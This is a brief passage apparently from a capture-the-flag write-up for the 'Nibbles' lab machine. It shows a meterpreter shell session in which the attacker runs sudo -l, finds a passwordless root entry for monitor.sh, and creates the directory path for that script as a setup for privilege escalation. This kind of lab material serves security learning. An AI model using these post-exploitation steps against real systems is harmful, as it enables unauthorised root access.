 meterpreter > shell
Process 18056 created.
Channel 6 created.
sudo -l
Matching Defaults entries for nibbler on Nibbles:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bi
n\:/snap/bin

User nibbler may run the following commands on Nibbles:
    (root) NOPASSWD: /home/nibbler/personal/stuff/monitor.sh
cd /home/nibbler
mkdir personal
cd personal
mkdir stuff
cd stuff
pwd
/home/nibbler/personal/stuff